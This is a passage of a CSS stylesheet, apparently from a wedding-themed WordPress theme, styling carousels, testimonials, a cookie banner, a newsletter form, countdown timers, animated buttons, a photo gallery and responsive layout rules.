	border:10px solid transparent;
	text-align:center;
	-webkit-transition:all .9s ease;
	transition:all .9s ease;
	filter: grayscale(0%);
}
.flickity-carousel .carousel-cell.variable {width:auto !important;}
.flickity-carousel.single {
    margin-left: 0;
    margin-right: 0;
}
.flickity-carousel strong.single {
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 999;
    background-color: #fff;
    padding: 5px 20px;
}
.flickity-carousel.single .carousel-cell {
	width:100%;
	border:none;
	background-size:cover !important;
}
.flickity-carousel.single .carousel-cell img {
	visibility:hidden;
}
.flickity-carousel.single .carousel-cell>a {
	display: inline-flex;
    height: 100%;	
}
.flickity-carousel.item-count-3 .carousel-cell {width:33%;}
.flickity-carousel.item-count-2 .carousel-cell {width:50%;}
.flickity-carousel .carousel-cell>a {text-decoration:none;}
.flickity-carousel:not(.single):hover .carousel-cell {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}
.flickity-carousel:not(.single) .carousel-cell:hover {
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}
@-webkit-keyframes comeFromRight {
	0% { }
	100% { transform:translateX(0); }
}

@keyframes comeFromRight {
	0% { }
	100% { transform:translateX(0); }
}
.flickity-carousel-grid:after {
	content: '';
	display: block;
	clear: both;
}
/**
* Flickity Testimonial Slider
*/
.testimonial {
	text-align: center;
	max-width:100%;
	margin: 20px auto 40px auto;
	padding: 0 20px;
}
@media (min-width: 768px) {
	.testimonial {padding: 0 15%;}
}
.testimonial-quote {
	display: block;
	padding: 10px 0;
	font-weight:100;
	font-size:20px;
}
.testimonial-author {
	display: block;
	font-weight: 800;
	font-size:22px;
}
/**
* Custom List
*/
.ozy-custom-list ul {
	list-style:none;
	list-style-type:none;
}
.ozy-custom-list ul ul {margin-left:34px;}
.ozy-custom-list ul li>i {padding-right:15px;}
.ozy-custom-list ul li>i:before {vertical-align: middle;}
.ozy-custom-list p:empty {display:none;}

/**
* Cookie Notice
*/
#ozy-cookie_notice_banner {
	display: none;
	position: fixed;
	top: auto;
	left: 0;
	right: 0;
	bottom: -300px;
	padding: 20px 15%;
	font-family: "serif", Baskerville, "Palatino Linotype", Palatino, "Century Schoolbook L", "Times New Roman";
	font-size: 13px;
	letter-spacing: .8px;
	/*text-align: center;*/
	text-align: justify;
	z-index: 99;
	
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
#ozy-cookie_notice_banner>div {
	width: 85%;
	padding-right: 30px;
	float: left;
}
#ozy-cookie_notice_banner.show {
	display: table;
}
#ozy-cookie_notice_banner.in-viewport {
	bottom: 40px;
}
#ozy-cookie_notice_banner a:not(.generic-button) {
	color: currentColor !important;
	text-decoration: underline;
}
#ozy-cookie_notice_banner>a.generic-button {
	display: unset;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
	margin: 0 auto 0 auto;
	padding: 10px 20px;
	border: 1px solid currentColor !important;	
}
@media only screen and (max-width: 768px) {
	#ozy-cookie_notice_banner.show {
		display: block;
	}	
	#ozy-cookie_notice_banner>div {
		width: 100%;
		padding-right: 0;
	}	
	#ozy-cookie_notice_banner>a.generic-button {
		position: unset;
		display: inline-block;
		top: inherit;
		transform: none;
		margin: 15px auto 0 auto;
	}
	#ozy-cookie_notice_banner.in-viewport {
		bottom: 0;
	}	
}

/**
* Visual Composer Overrides
*/
.vc_row{position:relative;}
.wpb_widgetised_column ul{padding-left: inherit !important;}
.wpb_row>.video-mask.has-bg {
	position: absolute;
	left:0;
	right:0;
	width:100%;
	height:100%;
}
.gmaps-cover {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	bottom:0;
	right:0;
	z-index:1;
}

.vc_images_carousel .vc_carousel-control .icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next:before{top:0 !important;}
.wpb_revslider_element.wpb_content_element {margin-bottom:0 !important;}
/**
* Counter
*/
.ozy-countdown {
	display: inline-block;
	width: 100%;
}
.ozy-countdown>.timer>div {
	position: relative;
	width: 25%;
	float: left;
	text-align: center;
	min-height: 255px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
}
.ozy-countdown.style1>.timer>div {
	background-image:  url(images/assets/countdown/botanical_frame.png);
}
.ozy-countdown.style2>.timer>div {
	background-image:  url(images/assets/countdown/handdrawn_wreath.png);
}
.ozy-countdown.style3>.timer>div {
	background-image:  url(images/assets/countdown/watercolor_frame.png);
}
.ozy-countdown.style4>.timer>div {
	background-image:  url(images/assets/countdown/botanical_wreath.png);
}
.ozy-countdown>.timer>div>.time {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);	
}
.ozy-countdown.style2>.timer>div>.time,
.ozy-countdown.style3>.timer>div>.time,
.ozy-countdown.style4>.timer>div>.time {
	margin-top: -15px;
}
.ozy-countdown>.timer>div>.time>span {
	position: relative;
	bottom: -15px;
	font-size: 80%;
	font-weight:500;
}
.ozy-countdown>.timer>div>.time>div {
	font-size: 64px;
    line-height: 1em;
	font-weight: 500;
}
@media only screen and (max-width: 800px) {
	.ozy-countdown>.timer>div {
		width: 50%;
	}
}
@media only screen and (max-width: 479px) {
	.ozy-countdown>.timer>div {
		width: 100%;
		float: none;
	}
}
@media only screen and (max-width: 768px) {
	.vc_row {
		padding-left: 15px;
		padding-right: 15px;
	}
}
/**
* Mail Chimp Widget
*/
#footer-widget-bar h2 {
	font-size:50px !important;	
	font-weight:900 !important;
}
form.ns_widget_mailchimp_form {
	position:relative;
	max-width:520px;
	margin: 0 auto;	
}
form.ns_widget_mailchimp_form input[type=email] {
	background-color:transparent !important;
	font-size:26px;
	font-weight:100 !important;
	border-width:1px;
	padding:20px 100px;
	border-style:solid;
}
form.ns_widget_mailchimp_form #mc_signup_submit {
	position:absolute;
	bottom:0;
	right:0;
	border:none !important;
	padding:25px 35px;
	font-size:12px;
    font: normal normal normal 30px/1 FontAwesome;
}
li.widget form.ns_widget_mailchimp_form input[type=email] {
	padding:20px !important;
}
.mailchimp-widget-p {
	font-size:20px !important;
	margin-top:25px;
	margin-bottom:25px;
}
form.ns_widget_mailchimp_form .error {
	color:red !important;
	padding-bottom:15px !important;
}
@-moz-document url-prefix() {
	/*form.ns_widget_mailchimp_form #mc_signup_submit{padding: 24px 35px!important;}*/
	/* FF Input Validate Red Border Issue Fix */
	:invalid {box-shadow: none;}
	:-moz-submit-invalid {box-shadow: none;}
	:-moz-ui-invalid {box-shadow:none;}
}
/*
* Portfolio Post Type
*/
.portfolio-single-title {padding-top:60px;}
.portfolio-single-title,
.portfolio-h2-title {
	text-align:center;
	padding-bottom:25px;
    padding-left: 10px;
    padding-right: 10px;
}
.portfolio-single-title #zigzag {width:102px;}
.portfolio-single-title #zigzag path {fill:currentColor;}
.portfolio-h2-title{margin-top:75px;}

body.single-ozy_portfolio #content {max-width:100% !important;}
@media only screen and (min-width: 900px) {
	body.single-ozy_portfolio #main>.container {
		padding-left:100px !important;
		padding-right:100px !important;
	}
}
/**
* Row Hearts Background
*/
.vc_row.has-heart-bg{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}
.vc_row.has-heart-bg .heart{position:absolute;top:-50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-m-transform:rotate(-45deg);transform:rotate(-45deg);z-index:0;}
.vc_row.has-heart-bg .heart:before{position:absolute;top:-50%;left:0;display:block;content:"";width:100%;height:100%;background:inherit;border-radius:100%;}
.vc_row.has-heart-bg .heart:after{position:absolute;top:0;right:-50%;display:block;content:"";width:100%;height:100%;background:inherit;border-radius:100%;}
@-webkit-keyframes love {0%{top:110%}}
@-moz-keyframes love {0%{top:110%}}
@-ms-keyframes love {0%{top:110%}}
@keyframes love {0%{top:110%}}

/**
* Row Kenburns slideshow
*/
.vc_row.has-kenburns {overflow:hidden;}
@media (max-width: 479px) {
	.vc_row.has-kenburns {
		width:100% !important;
		left:0 !important;
		right:0 !important;
	}
}
/* Outer Container */
.smoothslides-fallback,
.smoothslides, .smoothslides-on {
	position:absolute;
	font-size:0;
	line-height: 0;
	min-height: 40px;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.smoothslides-fallback {
	background-position:center center;
	background-size:cover;
}
/* Outer Container Background (visible while loading) */
.smoothslides {background:rgba(255,255,255,.5);}
/* Hide images until loaded */
.smoothslides-fallback,
.smoothslides img {display:none;}

/* Loading animation keyframes */ 
@keyframes throb {
	0% {opacity:0;transform:scale(1);}
	50% {opacity:1;transform:scale(.2);}
	100% {opacity:0;transform:scale(1);}
}
@-webkit-keyframes throb {
	0% {opacity:0;-webkittransform:scale(1);}
	50% {opacity:1;-webkittransform:scale(.2);}
	100% {opacity:0;-webkittransform:scale(1);}
}
/* Loading animation */
.smoothslides:before {
	content:'';
	position: absolute;
	width:8px;
	height:8px;
	left:50%;
	top:50%;
	margin-left:-4px;
	margin-top:-4px;
	animation: throb 1s infinite;
	-webkit-animation: throb 1s infinite;
}

/* wrapper around all slides */
.ss-slide-stage {
	position: relative;
	overflow: hidden;
	/* This fixes the bug in chrome where border-radius doesn't work with overflow hidden */
	-webkit-mask-image: url([data-uri]);	
}

/* wrapper around each slide */
.ss-slide {
	position: absolute;
	top:0;
	left:0;
	transform-origin:center;
	display: block;
	width:100%;
	zoom: 1;
}
@media only screen and (max-width: 1024px) {
	.ss-slide-stage,
	.ss-slide {height:100%;}
	.ss-slide>div {
		height:100%;
		background-repeat:no-repeat;
		background-position:center center !important;
		background-size:cover !important;	
	}
	.ss-slide>div>img {opacity:0;}
}
@media only screen and (min-width: 1025px) {
	.ss-slide>div {
		width:100%;
		height:auto;
		background:none !important;
	}
	.ss-slide>div>img{height:auto;/* max-width, or width gets set via JS */}
}
/* Caption wrapper. Used for centering */
.ss-caption-wrap {
	position: absolute;
	bottom:0;
	width:100%;
	padding:0 5px 5px 5px;
	text-align:center;
	box-sizing:border-box;
}

/**
* Custom Fancy Button
*
* Based On: http://codepen.io/kjbrum/pen/wBBLXx
*/
.ozy-custom_button:before,
.ozy-custom_button:after,
.ozy-custom_button span:before,
.ozy-custom_button span:after  {
	box-sizing: border-box;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.ozy-custom_button_w {margin:0 10px 0 0;}
.ozy-custom_button span {
	-webkit-transition: none;
	transition: none;
	z-index:1;
}
.ozy-custom_button:before,
.ozy-custom_button:after,
.ozy-custom_button span:before,
.ozy-custom_button span:after {z-index: -1;}
.ozy-custom_button {
	text-decoration: none;
	text-align:center;
	text-decoration:none !important;
	z-index:1;
}
.ozy-custom_button {
	position: relative;
	display: inline-block;
	margin: 1rem auto;
	padding:14px 40px;
	text-transform: uppercase;
    font-size: 12px;
    font-weight: 900;
	letter-spacing:3px;
	overflow: hidden;
	border: 2px solid currentColor;
}

.ocbtn-0:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height:100%;
}
.ocbtn-0:hover:before {width:100%;}
.ocbtn-1:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	top: 0;
	left: 0;
}
.ocbtn-1:hover:after {border-width: 350px 550px 0 0;}
.ocbtn-1-2:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	bottom: 0;
	left: 0;
}
.ocbtn-1-2:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	right: 0;
	bottom: 0;
}
.ocbtn-1-2:hover:before {border-width: 206.25px 0 0 206.25px;}
.ocbtn-1-2:hover:after {border-width: 0 0 206.25px 206.25px;}

.ocbtn-2:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	bottom: 0;
	left: 0;
}
.ocbtn-2:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	top: 0;
	right: 0;
}
.ocbtn-2:hover:before {border-width: 165px 0 0 165px;}
.ocbtn-2:hover:after {border-width: 0 165px 165px 0;}

.ocbtn-33:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	bottom: 0;
	left: 0;
}
.ocbtn-33:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	top: 0;
	right: 0;
}
.ocbtn-33 span:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	right: 0;
	bottom: 0;
}
.ocbtn-33 span:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	top: 0;
	left: 0;
}
.ocbtn-33:hover:before {border-width: 165px 0 0 165px;}
.ocbtn-33:hover:after {border-width: 0 165px 165px 0;}
.ocbtn-33:hover span:before {border-width: 0 0 165px 165px;}
.ocbtn-33:hover span:after {border-width: 165px 165px 0 0;}
.ocbtn-4:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	top: 0;
	right: 0;
}
.ocbtn-4:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	bottom: 0;
	left: 0;
}
.ocbtn-4 span:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	top: 0;
	left: 0;
}
.ocbtn-4 span:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	right: 0;
	bottom: 0;
}
.ocbtn-4:hover:before {border-width: 20px 62.5px;}
.ocbtn-4:hover:after {border-width: 20px 62.5px;}
.ocbtn-4:hover span:before {border-width: 20px 62.5px;}
.ocbtn-4:hover span:after {border-width: 20px 62.5px;}
.ocbtn-5:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	top: 0;
	right: 0;
}
.ocbtn-5:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	position: absolute;
	bottom: 0;
	left: 0;
}
.ocbtn-5:hover:before, .ocbtn-5:hover:after {border-width: 40px 262.5px;}
.ocbtn-6 span {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-radius: 50%;
	-webkit-transform: translate(-50%, -50%);
		  transform: translate(-50%, -50%);
	-webkit-transition: width 0.4s, height 0.4s;
	transition: width 0.4s, height 0.4s;
	z-index: -1;
}
.ocbtn-6:hover span {
	width: 562.5px;
	height: 562.5px;
}

.ocbtn-7:before, .ocbtn-7:after,
.ocbtn-7 span:before,
.ocbtn-7 span:after {
	content: '';
	position: absolute;
	top: 0;
	width:25%;
	height: 0;
}
.ocbtn-7:before {left: 0;}
.ocbtn-7:after {left:50%;}
.ocbtn-7 span:before, .ocbtn-7 span:after {
	top: auto;
	bottom: 0;
}
.ocbtn-7 span:before {left:25%;}
.ocbtn-7 span:after {left:75%;}
.ocbtn-7:hover:before, .ocbtn-7:hover:after,
.ocbtn-7:hover span:before,
.ocbtn-7:hover span:after {height:100%;}
.ocbtn-8:before, .ocbtn-8:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width:100%;
	height: 0;
}
.ocbtn-8:after {
	top: auto;
	bottom: 0;
}
.ocbtn-8:hover:before, .ocbtn-8:hover:after {height:50%;}
.ocbtn-9:before, .ocbtn-9:after,
.ocbtn-9 span:before,
.ocbtn-9 span:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width:100%;
	height: 0;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}
.ocbtn-9:after,
.ocbtn-9 span:before {
	top: auto;
	bottom: 0;
}
.ocbtn-9 span:before,
.ocbtn-9 span:after {
	-webkit-transition-delay: 0.4s;
		  transition-delay: 0.4s;
}
.ocbtn-9:hover:before, .ocbtn-9:hover:after,
.ocbtn-9:hover span:before,
.ocbtn-9:hover span:after {
	height:100%;
}

.ocbtn-10:before, .ocbtn-10:after,
.ocbtn-10 span:before,
.ocbtn-10 span:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height:100%;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}
.ocbtn-10:after,
.ocbtn-10 span:before {
	left: auto;
	right: 0;
}
.ocbtn-10 span:before,
.ocbtn-10 span:after {
	-webkit-transition-delay: 0.4s;
		  transition-delay: 0.4s;
}
.ocbtn-10:hover:before, .ocbtn-10:hover:after,
.ocbtn-10:hover span:before,
.ocbtn-10:hover span:after {
	width:100%;
}

@-webkit-keyframes criss-cross-left {
	0% {left: -20px;}
	50% {left: 50%;width: 20px;height: 20px;}
	100% {left: 50%;width: 375px;height: 375px;}
}
@keyframes criss-cross-left {
	0% {left: -20px;}
	50% {left: 50%;width: 20px;height: 20px;}
	100% {left: 50%;width: 375px;height: 375px;}
}
@-webkit-keyframes criss-cross-right {
	0% {right: -20px;}
	50% {right: 50%;width: 20px;height: 20px;}
	100% {right: 50%;width: 375px;height: 375px;}
}
@keyframes criss-cross-right {
	0% {right: -20px;}
	50% {right: 50%;width: 20px;height: 20px;}
	100% {right: 50%;width: 375px;height: 375px;}
}
.ocbtn-11 {position: relative;}
.ocbtn-11:before, .ocbtn-11:after {
	position: absolute;
	top: 50%;
	content: '';
	width: 20px;
	height: 20px;
	border-radius: 50%;
}
.ocbtn-11:before {
	left: -20px;
	-webkit-transform: translate(-50%, -50%);
		  transform: translate(-50%, -50%);
}
.ocbtn-11:after {
	right: -20px;
	-webkit-transform: translate(50%, -50%);
		  transform: translate(50%, -50%);
}
.ocbtn-11:hover:before {
	-webkit-animation: criss-cross-left 0.8s both;
		  animation: criss-cross-left 0.8s both;
}
.ocbtn-11:hover:after {
	-webkit-animation: criss-cross-right 0.8s both;
		  animation: criss-cross-right 0.8s both;
}
.generic-button-large {
	display: inline-block;
	margin: 20px 0;
	padding: 15px 30px;
	text-decoration: none;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
}
/**
* Border Box
*/
.ozy-border-box-wrapper {
	position:relative;
	max-width:600px;
	padding-left:15px;
	padding-right:15px;
	margin:0 auto;
}
.ozy-border-box {
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 20px;
	padding-bottom: 30px;
	border: 2px solid white;
}
.ozy-border-box h2 {
	font-size: 36px !important;
	line-height: 1.2 !important;
	font-weight:900 !important;
	padding:15px;
	text-align:center;
}

@media (min-width: 768px) {
	.ozy-border-box h2 {
		line-height: 0.8 !important;
		font-size: 80px !important;
		padding:0;
		text-align:inherit;
	}
}
.ozy-border-box h2>br {
    margin-top:inherit !important;
    display:inherit !important;
    content:inherit !important;
}
.ozy-border-box .text-center {
	text-align:center;
	margin-top:20px;
}
.ozy-border-box .generic-button {
	padding:5px 8px;
	text-decoration:none;
	font-size:12px;
	font-weight:900;
	letter-spacing:3px;
}
@media (min-width: 768px) {
	.ozy-border-box .generic-button {
		padding:14px 30px;
	}	
	.ozy-border-box {
		border: none;
		padding-left: 0;
		padding-right: 0;
		padding-top: 0;
		padding-bottom:80px;
	}
	.ozy-border-box .text-center {margin-top:70px;}

	.ozy-border-box .border-sides:before {
		position: absolute;
		content: '';
		top: 15px;
		right: 15px;
		width:100px;
		border-bottom: 5px solid #fff;
	}
	.ozy-border-box .border-sides:after {
		position: absolute;
		content: '';
		left: 15px;
		bottom: 0;
		height: 150px;
		border-right: 5px solid #fff;
	}
	.ozy-border-box:after {
		position: absolute;
		content: '';
		bottom: 0;
		right: 15px;
		top: 18px;
		left: 15px;
		pointer-events: none;
		border-bottom: 5px solid currentColor;
		border-right: 5px solid currentColor;
	}
}

/**
* Animated Image Gallery 
*/
.ozy-photos {
	margin: 0 auto; 
	position: relative; 
	width:100%;
}
.ozy-photos>div {
	position: relative; 
	display:block;
	margin:0 auto;
	height:400px;
	width:780px;
}
.ozy-photos img {
	position: absolute;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    padding: 10px 10px 30px 10px;
    background: white;
    border: solid 1px #ccc;
    width: 35%;
}
.ozy-photos img:nth-of-type(1) {
    left: 50px;
    top: 50px;
}
.ozy-photos img:nth-of-type(2) {
    left: 150px;
    top: 100px;
}
.ozy-photos img:nth-of-type(3) {
    left: 250px;
    top: 50px;
}
.ozy-photos img:nth-of-type(4) {
    left: 350px;
    top: 150px;
}
.ozy-photos img:nth-of-type(5) {
    left: 450px;
    top: 50px;
}
.ozy-photos img:nth-of-type(1) {
    -webkit-transform: rotate(5deg);
    -moz-transform: rotate(5deg);
    -o-transform: rotate(5deg);
    transform: rotate(5deg);
}
.ozy-photos img:nth-of-type(2) {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    transform: rotate(-10deg);
}
.ozy-photos img:nth-of-type(3) {
    -webkit-transform: rotate(7deg);
    -moz-transform: rotate(7deg);
    -o-transform: rotate(7deg);
    transform: rotate(7deg);
}
.ozy-photos img:nth-of-type(4) {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
}
.ozy-photos img:nth-of-type(5) {
    -webkit-transform: rotate(2deg);
    -moz-transform: rotate(2deg);
    -o-transform: rotate(2deg);
    transform: rotate(2deg);
}
.ozy-photos img:hover {
    -webkit-transform: rotate(380deg) scale(1.5);
    -moz-transform: rotate(380deg) scale(1.5);
    -o-transform: rotate(380deg) scale(1.5);
    transform: rotate(380deg) scale(1.5);
    z-index: 10;
}
.ozy-photos img {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
@media (max-width: 768px) {
	.ozy-photos>div {
		width: 100%;
		height:290px;
	}	
	.ozy-photos img {
		padding: 10px;
		-webkit-transform: rotate(0deg);
		width: 30%;
	}
	.ozy-photos img:nth-of-type(1) {
		left: 0px;
		top: 50px;
	}
	.ozy-photos img:nth-of-type(2) {
		left: 80px;
		top: 100px;
	}
	.ozy-photos img:nth-of-type(3) {
		left: 220px;
		top: 50px;
	}	 
	.ozy-photos img:nth-of-type(4) {
		left: 330px;
		top: 100px;
	}	 
	.ozy-photos img:nth-of-type(5) {
		left: 440px;
		top: 50px;
	}
	.ozy-photos img:hover {
		left:50%;
		top:50%;
		margin-left:-15%;
		margin-top:-15%;		
		-webkit-transform: rotate(0deg) scale(2.5);
		-moz-transform: rotate(0deg) scale(2.5);
		-o-transform: rotate(0deg) scale(2.5);
		transform: rotate(0deg) scale(2.5);
	}
}
@media (max-width: 667px) {
	.ozy-photos img:nth-of-type(3) {left: 180px;}	
	.ozy-photos img:nth-of-type(4) {left: 280px;}	
	.ozy-photos img:nth-of-type(5) {left: 370px;}	
}
@media (max-width: 479px) {
	.ozy-photos>div {
		height:inherit;
		width:100%;
		text-align:center;
		padding: 105px 0 35px 0;
	}
	.ozy-photos img {
		position:static;
		padding: 10px;
		-webkit-transform: rotate(0deg);
		width: 70%;
		margin-top: -80px;
	}
	.ozy-photos img:hover {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		transform: none;
	}
}

/**
* Responsive Definitions
*/
@media only screen and (max-width: 1280px) {
	body.page-template-default.ozy-page-model-full #main>.container.no-vc,
	.parallax-wrapper .vc_col-sm-12.wpb_column.vc_column_container,
	.ozy-related-posts-wrapper,
	.nav-box-wrapper {
		padding-left: 25px !important;
		padding-right: 25px !important;
	}
	/*single*/
	.featured-thumbnail-header>div>div{	
		width: calc(100% - 50px);
		left:25px;
		right:25px;		
	}
	.ozy-related-posts>li {max-width: 356px;}	
}
@media only screen and (max-width: 1180px) {
	.ozy-page-model-boxed #main {display: block !important;}
	.vc_row.has-bottom-arrow {padding-bottom:inherit;}
	#row-bottom-arrow-wrapper {display:none !important;}
}
@media only screen and (max-width: 1024px) {
	body.page-template-default.ozy-page-model-full #main>.container.no-vc,
	.parallax-wrapper .vc_col-sm-12.wpb_column.vc_column_container {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}	
}
@media only screen and (max-width: 920px) {	
	#footer-widget-bar,
	#footer-widget-bar>.container {padding-bottom:0 !important;}
	#footer-widget-bar{padding-top:20px;}
	.ozy-motto-widget:before {height: calc(100% - 70px);} /*motto widget*/	
}
@media only screen and (max-width: 1180px) and (min-width: 769px) {
	.ozy-page-model-full .container {
		width: 100%;
		-webkit-text-size-adjust: 100%; /* Prevents Mobile Safari from bumping up font sizes in landscape */
	}
	.ozy-page-model-boxed  #main>.container{padding: 0;}
	.ozy-page-model-boxed  #main>.container,
	.ozy-page-model-boxed .container{
		width: 100%;
		-webkit-text-size-adjust: 100%;
	}
	#title {height: 60px !important;}
	#tagline {line-height: 20px !important;}
	#content {width: 100%;}
	#sidebar {width: 100%;}
	.post-content,
	.post-meta {
		padding-left: 0 !important;
		margin-left: 0 !important;
	}
	.ozy-latest-posts>a {
		width: 15.66666666666667%;
		margin-right: 1%;
	}
	/* page */
	#page-title-wrapper {min-height:80px !important;}
	/* vc */
	#footer>footer>.container,
	#footer-widget-bar>.container,
	#page-title-wrapper>div,
	body.page-template-default.ozy-page-model-full #main>.container.no-vc,
	.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row:not(.ozy-custom-full-row) {
		padding-left:20px !important;
		padding-right:20px !important;		
	}
}
@media only screen and (max-width: 768px) {
	#footer-widget-bar>.container>section{padding:0px 20px 0 20px;}
	div.parallax-wrapper div.parallax-wrapper{
		margin-left:0 !important;
		margin-right:0 !important;
	}
	.ozy-page-model-has-sidebar #main>.container #content.left-sidebar {margin-left:0 !important;}
	#footer a { /*lets talk about your wedding buttons*/
		display: block;
		border: none;
		padding: 5px 0;
		border-top: 1px solid currentColor;
		margin-left: 0;
		float: none;
	}
	/*full page*/
	body.page-template-page-row-slider-php .ozy-page-model-full #content>.wpb_row.vc_row-fluid>div.parallax-wrapper,
	#full-page .wpb_row>div.parallax-wrapper {height:100% !important;}
	#full-page #content>.wpb_row>div.parallax-wrapper>div.vc_column_container {height:50% !important;}
	div.wpcf7 {padding: 0 10px;}	
}
@media only screen and (max-width: 767px) {
	nav.navbar .container {
		padding:0 10px;
	}
}
@media only screen and (max-width: 768px) and (min-width: 480px) {
	.ozy-page-model-full  .container {
		width: 100%;
		-webkit-text-size-adjust: 100%;
	}
	.ozy-page-model-boxed  #main>.container{padding: 0;}
	.ozy-page-model-boxed  #main>.container,
	.ozy-page-model-boxed .container{
		width: 100%;
		-webkit-text-size-adjust: 100%;
	}	
	#content {width: 100%;}
	#sidebar {width: 100%;}
	#footer .container {padding-top: 0;}
	#footer-content {
		border: 0;
		padding: 10px;
	}
	#single-blog-tags>a {
		display: inline-block;
		float: left;
		margin-bottom: 6px;
	}
	/*layout*/
	#footer-widget-bar>.container:not(.full)>section {width: 50% !important;}
	body.page-template-default.ozy-page-model-full #main>.container.no-vc,
	.parallax-wrapper .vc_col-sm-12.wpb_column.vc_column_container {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}	
}
@media only screen and (max-width: 479px) {
	.animsition, .animsition-overlay {
		position: absolute !important;
		width: 100%;
	}
	.container {
		width: 100%;
		-webkit-text-size-adjust: 100%; /* Prevents Mobile Safari from bumping up font sizes in landscape */
	}	
	#main>.container {padding: 0 !important;}
	#page-title-wrapper>div {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	body.page-template-default.ozy-page-model-full #main>.container.no-vc,
	.parallax-wrapper .vc_col-sm-12.wpb_column.vc_column_container {
		padding-left: 10px !important;
		padding-right: 10px !important;
	}
	#page-title-wrapper {
		max-height:150px !important;
		overflow:visible !important;
	}
	.ozy-page-model-full .container.no-vc {
		padding-left:0 !important;
		padding-right:0 !important;
	}
	body.has-page-title #main>.container {padding-top: 0 !important;}
	#tagline {line-height: 20px !important;}
	#content.left-sidebar,
	#content.right-sidebar,
	#content {width: 100%;}
	#content.no-vc{padding:10px !important;}	
	#sidebar {
		padding: 15px;
		width: 100%; /* 3 columns */
		float: none;
	}
	#sidebar>ul:first-child>li>h4 {border-bottom: none !important;}
	#footer-widget-bar .widget-area>.separator{display:none;}
	#footer .container {padding-top: 0;}
	#footer-content {
		border: 0;
		padding: 10px;
	}
	#footer>footer>.container{height:100% !important;line-height:1.5em !important;}
	#footer>footer>.container>div{padding-top:15px !important;width: 100% !important;}
	#footer .container>div {text-align: center;}
	.post-content,
	.post-meta {
		padding-left: 0 !important;
		margin-left: 0 !important;
	}
	.simple-post-format>div {padding: 10px 10px 5px 10px !important;}
	.simple-post-format>div>span {display: none !important;}
	.post-excerpt-quote blockquote,
	.simple-post-format.post-excerpt-aside>div {max-width: 230px !important;}
	blockquote {
		padding: 10px 10px 10px 30px !important;
		text-align: inherit !important;
	}
	blockquote:before {
		top: 10px !important;
		left: 10px !important;
	}
	blockquote,
	.post-excerpt-quote blockquote {
		font-size: 14px !important;
		line-height: 21px !important;
	    margin: 10px 0;
	}
	.post-excerpt-quote blockquote>p {max-width: 190px !important;}
